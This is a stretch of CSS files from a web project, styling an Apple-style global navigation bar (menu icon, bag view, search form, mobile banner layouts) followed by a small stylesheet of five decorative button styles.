    -webkit-tap-highlight-color: transparent
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-label,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-label {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

#ac-globalnav .ac-gn-menuicon-bread {
    position: absolute;
    z-index: 3;
    top: 0;
    left: 0;
    width: 48px;
    height: 48px;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
}

#ac-globalnav .ac-gn-menuicon-bread-top {
    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0);
    z-index: 4
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-top,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-top {
    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg)
}

#ac-globalnav .ac-gn-menuicon-bread-bottom {
    -webkit-transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(0);
    -ms-transform: rotate(0);
    transform: rotate(0)
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-bottom,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-bottom {
    -webkit-transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    transition: transform .25s .2s cubic-bezier(.4, .01, .165, .99), -webkit-transform .25s .2s cubic-bezier(.4, .01, .165, .99);
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

#ac-globalnav .ac-gn-menuicon-bread-crust {
    display: block;
    width: 17px;
    height: 1px;
    background: #fff;
    position: absolute;
    left: 16px;
    z-index: 1;
    -webkit-transition: -webkit-transform .2s;
    transition: -webkit-transform .2s;
    transition: transform .2s;
    transition: transform .2s, -webkit-transform .2s
}

#ac-globalnav .ac-gn-menuanchor-close,
#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-open,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-open {
    display: none
}

#ac-globalnav .ac-gn-menuicon-bread-crust-top {
    top: 23px;
    -webkit-transition: -webkit-transform .2s .2s;
    transition: -webkit-transform .2s .2s;
    transition: transform .2s .2s;
    transition: transform .2s .2s, -webkit-transform .2s .2s;
    -webkit-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px)
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-top,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-top {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition-delay: 0;
    transition-delay: 0
}

#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
    bottom: 23px;
    -webkit-transform: translateY(3px);
    -ms-transform: translateY(3px);
    transform: translateY(3px)
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
    -webkit-transition: -webkit-transform .2s;
    transition: -webkit-transform .2s;
    transition: transform .2s;
    transition: transform .2s, -webkit-transform .2s;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

#ac-globalnav .ac-gn-menuanchor {
    left: 0;
    color: #fff;
    position: absolute;
    top: 0;
    width: 1px;
    height: 1px;
    z-index: 10
}

#ac-globalnav .ac-gn-menuanchor:focus {
    outline-offset: -8px;
    width: 48px;
    height: 48px
}

#ac-globalnav .ac-gn-menuanchor-label {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(0 0 99.9% 99.9%);
    clip-path: inset(0 0 99.9% 99.9%);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    border: 0
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-close,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-close {
    display: block
}

#ac-globalnav .ac-gn-bag-badge {
    border-radius: 6px;
    margin-top: -2px;
    margin-left: -3px;
    width: 6px;
    height: 6px;
    background: #6bf;
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 1
}

#ac-globalnav .ac-gn-bagview {
    margin-right: -123px;
    right: 0;
    position: absolute;
    top: 48px;
    z-index: 1
}

@media only screen and (max-width:1275px) {
    #ac-globalnav .ac-gn-bagview {
        margin-right: calc(512px - 50vw);
        right: 5px
    }
}

@media only screen and (max-width:1024px) {
    #ac-globalnav .ac-gn-bagview {
        margin-right: 0
    }
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-bag-badge {
        border-radius: 7px;
        margin-top: -3.5px;
        margin-left: -3.5px;
        width: 7px;
        height: 7px
    }
    #ac-globalnav .ac-gn-bagview {
        margin-right: 0;
        top: 52px
    }
}

#ac-globalnav .ac-gn-bagview-caret {
    overflow: hidden;
    position: absolute;
    bottom: -5px;
    left: 0;
    width: 100%;
    height: 10px;
    z-index: 1
}

@media only screen and (max-width:419px) {
    #ac-globalnav .ac-gn-bagview-caret {
        height: 9px;
        margin-bottom: 0
    }
}

#ac-globalnav .ac-gn-bagview-caret:after {
    left: 50%;
    border: 1px solid;
    content: "";
    display: block;
    position: absolute;
    top: 0;
    width: 12px;
    height: 12px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    z-index: 1
}

#ac-globalnav .ac-gn-bagview-caret,
#ac-globalnav .ac-gn-searchview {
    display: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-bagview-caret {
        bottom: 100%
    }
    #ac-globalnav .ac-gn-bagview-caret:after {
        left: auto;
        right: 5px
    }
}

#ac-globalnav .ac-gn-bagview {
    border: 1px solid #d6d6d6;
    border-radius: 2px;
    display: none;
    width: 288px;
    font-size: 15px;
    line-height: 1.16667;
    letter-spacing: -.014em;
    background: #fff
}

#ac-globalnav .ac-gn-bagview-content {
    margin: 0 auto;
    min-height: 90px;
    padding: 0 20px;
    position: relative;
    z-index: 2
}

#ac-globalnav .ac-gn-bagview-caret:after {
    background: #fff;
    border-color: #d6d6d6
}

@media only screen and (max-width:419px) {
    #ac-globalnav .ac-gn-bagview {
        border-radius: 0;
        border-width: 0 0 1px;
        top: 48px;
        left: 0;
        right: 0;
        width: 100%
    }
    #ac-globalnav .ac-gn-bagview-content {
        padding: 0 48px
    }
    #ac-globalnav .ac-gn-bagview-caret:after {
        right: 11px;
        border-color: #fff
    }
}

#ac-globalnav .ac-gn-bag {
    z-index: 2
}

#ac-globalnav .ac-gn-searchview-content {
    position: absolute;
    top: 0;
    left: 16.66667%;
    width: 66.66667%;
    height: 100vh;
    z-index: 3;
    pointer-events: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-content {
        top: 63px;
        left: 0;
        bottom: 0;
        right: 0;
        width: 100%;
        height: auto
    }
}

#ac-globalnav .ac-gn-searchview-close {
    right: 9px;
    position: absolute;
    z-index: 3;
    width: 38px;
    height: 44px;
    top: 0;
    opacity: 1;
    color: #fff;
    cursor: pointer;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    -webkit-tap-highlight-color: transparent
}

#ac-globalnav .ac-gn-searchview-close:-moz-focusring {
    outline: #fff dotted 1px
}

#ac-globalnav .ac-gn-searchview-close::-moz-focus-inner {
    border: 0
}

#ac-globalnav .ac-gn-searchview-close:active,
#ac-globalnav .ac-gn-searchview-close:hover {
    opacity: .65
}

#ac-globalnav .ac-gn-searchview-close:focus {
    outline-offset: -7px
}

#ac-globalnav .ac-gn-searchview-close:focus:active {
    outline: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-close {
        left: 50%;
        margin-left: -24px;
        width: 48px;
        height: 48px;
        z-index: 3;
        overflow: hidden
    }
}

#ac-globalnav .ac-gn-searchview-close-wrapper {
    display: block;
    width: 100%;
    height: 100%
}

#ac-globalnav .ac-gn-searchview-close-left,
#ac-globalnav .ac-gn-searchview-close-right {
    height: 18px;
    width: 1px;
    background: #fff;
    position: absolute;
    display: block;
    top: 11px;
    z-index: 1
}

#ac-globalnav .ac-gn-searchview-close-left {
    right: 12px;
    -webkit-transform: scale3d(1, .65, 1);
    transform: scale3d(1, .65, 1);
    -webkit-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    transform-origin: 0 100%
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-close-left,
    #ac-globalnav .ac-gn-searchview-close-right {
        top: 20px;
        height: 1px;
        width: 12px
    }
    #ac-globalnav .ac-gn-searchview-close-left {
        left: auto;
        right: 50%;
        -webkit-transform: rotate(40deg);
        -ms-transform: rotate(40deg);
        transform: rotate(40deg);
        -webkit-transform-origin: 100% 100%;
        -ms-transform-origin: 100% 100%;
        transform-origin: 100% 100%
    }
}

#ac-globalnav .ac-gn-searchview-close-right {
    left: 12px;
    -webkit-transform: scale3d(1, .65, 1);
    transform: scale3d(1, .65, 1);
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%
}

#ac-globalnav button,
#ac-globalnav input {
    border: none;
    background-color: transparent
}

#ac-globalnav .ac-gn-searchform {
    height: 44px;
    line-height: 44px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-close-right {
        left: 50%;
        -webkit-transform: rotate(-40deg);
        -ms-transform: rotate(-40deg);
        transform: rotate(-40deg);
        -webkit-transform-origin: 0 0;
        -ms-transform-origin: 0 0;
        transform-origin: 0 0
    }
    #ac-globalnav .ac-gn-searchform {
        height: 44px;
        line-height: 44px;
        padding: 0 48px
    }
}

#ac-globalnav .ac-gn-searchform-wrapper {
    padding-left: 40px;
    position: relative;
    z-index: 2
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-wrapper {
        background: #000;
        border-bottom: 1px solid #ccc;
        right: 200%;
        padding: 0 24px;
        height: 44px
    }
}

#ac-globalnav .ac-gn-searchform-input {
    font-size: 17px;
    line-height: 1.29412;
    letter-spacing: -.021em;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
    color: #fff;
    outline: 0;
    width: 100%;
    height: 1.29412em
}

#ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
    color: #888;
    opacity: 1
}

#ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
    color: #888;
    opacity: 1
}

#ac-globalnav .ac-gn-searchform-input::placeholder {
    color: #888;
    opacity: 1
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-input {
        font-size: 17px;
        line-height: 1.26471;
        letter-spacing: -.021em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        height: 1.26471em
    }
    #ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
        color: #666
    }
    #ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
        color: #666
    }
    #ac-globalnav .ac-gn-searchform-input::placeholder {
        color: #666
    }
}

#ac-globalnav .ac-gn-searchform-input::-ms-clear {
    display: none;
    width: 0;
    height: 0
}

#ac-globalnav .ac-gn-searchform-submit {
    left: 0;
    position: absolute;
    z-index: 1;
    top: 0;
    width: 40px;
    height: 44px;
    cursor: pointer;
    background-image: url(../image_large_9.html);
    background-position: 10px 50%;
    background-repeat: no-repeat;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
}

#ac-globalnav .ac-gn-searchform-submit:-moz-focusring {
    outline: #fff dotted 1px
}

#ac-globalnav .ac-gn-searchform-submit::-moz-focus-inner {
    border: 0
}

#ac-globalnav .ac-gn-searchform-submit:active,
#ac-globalnav .ac-gn-searchform-submit:hover {
    opacity: .65
}

#ac-globalnav .ac-gn-searchform-submit:focus {
    outline-offset: -7px
}

#ac-globalnav .ac-gn-searchform-submit[disabled] {
    opacity: 1;
    cursor: default
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-submit {
        background-repeat: no-repeat;
        background-image: url(../image_small_3.html);
        width: 20px;
        background-position: 0 50%
    }
    #ac-globalnav .ac-gn-searchform-submit:focus {
        outline-offset: 0
    }
    #ac-globalnav .ac-gn-searchform-reset {
        width: 22px;
        height: 42px;
        background-size: 22px 42px;
        background-repeat: no-repeat;
        background-image: url(../icon_reset_small.html)
    }
}

#ac-globalnav .ac-gn-searchform-reset {
    right: 0;
    display: none;
    position: absolute;
    z-index: 1;
    top: 0;
    cursor: pointer
}

#ac-globalnav .ac-gn-searchform-reset:-moz-focusring {
    outline: #fff dotted 1px
}

#ac-globalnav .ac-gn-searchform-reset::-moz-focus-inner {
    border: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-reset {
        cursor: default;
        display: block;
        opacity: 0;
        pointer-events: none;
        -webkit-transition: opacity .3s ease;
        transition: opacity .3s ease
    }
}

#ac-globalnav .ac-gn-searchresults,
#ac-gn-segmentbar {
    font-weight: 400;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
    display: none
}

#ac-globalnav .ac-gn-searchresults {
    font-size: 14px;
    line-height: 2;
    letter-spacing: -.01em;
    background: #fff;
    border-top: none;
    color: #888;
    max-height: calc(100% - 44px);
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchresults {
        font-size: 15px;
        line-height: 2.86667;
        letter-spacing: -.018em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        background: 0 0;
        border: none;
        color: #999;
        max-height: none;
        padding: 44px 48px 0;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        z-index: 1
    }
}

#ac-gn-segmentbar {
    font-size: 11px;
    line-height: 1;
    letter-spacing: .005em;
    background: #444;
    position: absolute;
    top: -40px;
    left: 0;
    min-width: 1024px;
    width: 100%;
    height: 40px;
    z-index: 9998
}

@media only screen and (max-width:1023px) {
    #ac-gn-segmentbar {
        min-width: 320px
    }
}

@media only screen and (max-width:767px) {
    #ac-gn-segmentbar {
        top: -44px;
        height: 44px
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:40/71) {
    footer {
        display: none
    }
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont {
        width: 100%;
        height: 60%
    }
    .as-banner-content {
        width: 100%;
        height: 50%
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 10px 0 0
    }
    .pageTitle-heading {
        font-size: 26px
    }
    .sectionTitle-heading {
        font-size: 24px
    }
    .pageTitle-intro {
        font-size: 16px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:portrait) {
    #ac-globalfooter .ac-gf-footer-legal {
        padding-top: 0
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
    footer {
        display: none
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont,
    .as-banner-content {
        width: 100%;
        height: 50%
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 10px 0 0
    }
    .pageTitle-heading {
        font-size: 26px
    }
    .sectionTitle-heading {
        font-size: 24px
    }
    .pageTitle-intro {
        font-size: 16px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
}

@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) {
    footer {
        display: block;
        margin-top: 80px !important;
    }
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont {
        width: 100%;
        height: 70%
    }
    .as-banner-content {
        width: 100%;
        /* height:50% */
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 20px 0 0
    }
    .pageTitle-heading {
        font-size: 28px
    }
    .sectionTitle-heading {
        font-size: 26px
    }
    .pageTitle-intro {
        font-size: 18px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
}

@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) {
    footer {
        display: block
    }
    .ac-gf-footer-locale,
    .ac-gf-footer-shop {
        display: none
    }
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont {
        width: 100%;
        height: 80%
    }
    .as-banner-content {
        width: 100%;
        height: 50%
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 20px 0 0
    }
    .pageTitle-heading {
        font-size: 28px
    }
    .sectionTitle-heading {
        font-size: 26px
    }
    .pageTitle-intro {
        font-size: 20px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
    footer {
        display: none
    }
}

@media only screen and (min-device-width:736px) {
    .as-banner.as-banner--top .as-banner-image {
        height: calc(100vh - 40px);
        max-height: 110vh
    }
}

@media only screen and (min-device-width:1200px) {
    .pageTitle-heading {
        font-size: 45px
    }
    .sectionTitle-heading {
        font-size: 40px
    }
    .pageTitle-intro {
        font-size: 28px
    }
}
</file>
<file: files/css/btn.css>
.button-1 {
          align-items: center;
          background-color: #FFFFFF;
          border: 1px solid rgba(0, 0, 0, 0.1);
          border-radius: .25rem;
          box-shadow: rgba(0, 0, 0, 0.02) 0 1px 3px 0;
          box-sizing: border-box;
          color: rgba(0, 0, 0, 0.85);
          cursor: pointer;
          display: inline-flex;
          font-family: system-ui,-apple-system,system-ui,"Helvetica Neue",Helvetica,Arial,sans-serif;
          font-size: 16px;
          font-weight: 600;
          justify-content: center;
          line-height: 1.25;
          margin: 0;
          min-height: 3rem;
          padding: calc(.875rem - 1px) calc(1.5rem - 1px);
          position: relative;
          text-decoration: none;
          transition: all 250ms;
          user-select: none;
          -webkit-user-select: none;
          touch-action: manipulation;
          vertical-align: baseline;
          width: auto;
      }

      .button-1:hover,
      .button-1:focus {
          border-color: rgba(0, 0, 0, 0.15);
          box-shadow: rgba(0, 0, 0, 0.1) 0 4px 12px;
          color: rgba(0, 0, 0, 0.65);
      }

      .button-1:hover {
          transform: translateY(-1px);
      }

      .button-1:active {
          background-color: #F0F0F1;
          border-color: rgba(0, 0, 0, 0.15);
          box-shadow: rgba(0, 0, 0, 0.06) 0 2px 4px;
          color: rgba(0, 0, 0, 0.65);
          transform: translateY(0);
      }

      .button-2 {
          background: #FF4742;
          border: 1px solid #FF4742;
          border-radius: 6px;
          box-shadow: rgba(0, 0, 0, 0.1) 1px 2px 4px;
          box-sizing: border-box;
          color: #FFFFFF;
          cursor: pointer;
          display: inline-block;
          font-family: nunito,roboto,proxima-nova,"proximasans-serif;
          font-size: 16px;
          font-weight: 800;
          line-height: 16px;
          min-height: 40px;
          outline: 0;
          padding: 12px 14px;
          text-align: center;
          text-rendering: geometricprecision;
          text-transform: none;
          user-select: none;
          -webkit-user-select: none;
          touch-action: manipulation;
          vertical-align: middle;
      }

      .button-2:hover,
      .button-2:active {
          background-color: initial;
          background-position: 0 0;
          color: #FF4742;
      }

      .button-2:active {
          opacity: .5;
      }

      .button-3 {
          background-color: #c2fbd7;
          border-radius: 100px;
           box-shadow: rgba(44, 187, 99, .2) 0 -25px 18px -14px inset,rgba(44, 187, 99, .15) 0 1px 2px,rgba(44, 187, 99, .15) 0 2px 4px,rgba(44, 187, 99, .15) 0 4px 8px,rgba(44, 187, 99, .15) 0 8px 16px,rgba(44, 187, 99, .15) 0 16px 32px;
          color: green;
          cursor: pointer;
          display: inline-block;
          font-family: CerebriSans-Regular,-apple-ssystem-ui,Roboto,sans-serif;
          padding: 7px 20px;
          text-align: center;
          text-decoration: none;
          transition: all 250ms;
          border: 0;
          font-size: 16px;
          user-select: none;
          -webkit-user-select: none;
          touch-action: manipulation;
      }

      .button-3:hover {
          box-shadow: rgba(44,187,99,.35) 0 -25px 18px -14px inset,rgba(44,187,99,.25) 0 1px 2px,rgba(44,187,99,.25) 0 2px 4px,rgba(44,187,99,.25) 0 4px 8px,rgba(44,187,99,.25) 0 8px 16px,rgba(44,187,99,.25) 0 16px 32px;
          transform: scale(1.05) rotate(-1deg);
      }

        .button-4 {
        align-items: center;
        background-image: linear-gradient(144deg,#AF40FF, #5B42F3 50%,#00DDEB);
        border: 0;
        border-radius: 8px;
        box-shadow: rgba(151, 65, 252, 0.2) 0 15px 30px -5px;
        box-sizing: border-box;
        color: #FFFFFF;
        display: flex;
        font-family: Phantomsans, sans-serif;
        font-size: 20px;
        justify-content: center;
        line-height: 1em;
        max-width: 100%;
        min-width: 140px;
        padding: 3px;
        text-decoration: none;
        user-select: none;
        -webkit-user-select: none;
        touch-action: manipulation;
        cursor: pointer;
        }

        .button-4:active,
        .button-4:hover {
        outline: 0;
        }

        .button-4 span {
        background-color: rgb(5, 6, 45);
        padding: 16px 24px;
        border-radius: 6px;
        width: 100%;
        height: 100%;
        transition: 300ms;
        }

        .button-4:hover span {
        background: none;
        }

        @media (min-width: 768px) {
        .button-4 {
            font-size: 24px;
            min-width: 196px;
        }
        }

      .button-5 {
          align-self: center;
          background-color: #fff;
          background-image: none;
          background-position: 0 90%;
          background-repeat: repeat no-repeat;
          background-size: 4px 3px;
          border-radius: 15px 225px 255px 15px 15px 255px 225px 15px;
          border-style: solid;
          border-width: 2px;
          box-shadow: rgba(0, 0, 0, .2) 15px 28px 25px -18px;
          box-sizing: border-box;
          color: #41403e;
          cursor: pointer;
          display: inline-block;
          font-family: Neucha, sans-serif;
          font-size: 1rem;
          line-height: 23px;
          outline: none;
          padding: .75rem;
          text-decoration: none;
          transition: all 235ms ease-in-out;
          border-bottom-left-radius: 15px 255px;
          border-bottom-right-radius: 225px 15px;
          border-top-left-radius: 255px 15px;
          border-top-right-radius: 15px 225px;
          user-select: none;
          -webkit-user-select: none;
          touch-action: manipulation;
      }


      .button-5:hover {
          box-shadow: rgba(0, 0, 0, .3) 2px 8px 8px -5px;
          transform: translate3d(0, 2px, 0);
      }

      .button-5:focus {
          box-shadow: rgba(0, 0, 0, .3) 2px 8px 4px -6px;
      }
</file>
